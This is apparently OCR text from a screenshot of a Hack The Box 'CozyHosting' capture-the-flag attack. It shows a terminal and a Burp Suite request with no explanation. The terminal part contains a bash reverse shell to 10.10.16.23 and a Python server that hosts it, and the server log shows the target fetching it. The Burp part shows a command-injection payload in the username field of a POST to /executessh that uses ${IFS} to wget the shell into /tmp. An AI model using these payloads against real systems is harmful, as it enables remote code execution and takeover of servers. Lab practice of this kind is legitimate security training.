 ┌─[root@parrot]─[~/ctf/htb/cozyhosting]
└──╼ #cat shell
bash -i >& /dev/tcp/10.10.16.23/50506 0>&1
┌─[root@parrot]─[~/ctf/htb/cozyhosting]
└──╼ #python3 -m http.server 50505
Serving HTTP on 0.0.0.0 port 50505 (http://0.0.0.0:50505/) ...
10.10.11.230 - - [02/Mar/2024 15:28:49] "GET /shell HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[root@parrot]─[~/ctf/htb/cozyhosting]
└──╼ #
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://cozyhosting.htb HTTP/1 ?
Request
P Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 93
10 Origin: http://cozyhosting.htb
11 DNT: 1
12 Connection: close
13 Cookie: JSESSIONID=A2F6C0B1904F1844B6F7B16FEBC1FCC7
14 Upgrade-Insecure-Requests: 1
15
16 host=cozyhosting&username=
;wget${IFS}http://10.10.16.23:50505/shell${IFS}-P${IFS}/tmp
/shell;#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 02 Mar 2024 20:28:49 GMT
4 Content-Length: 0
5 Connection: close
6 X-XSS-Protection: 0
7 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 X-Frame-Options: DENY
11
12
Search 0 highlights
Inspector
Notes
Done 260 bytes | 239 millis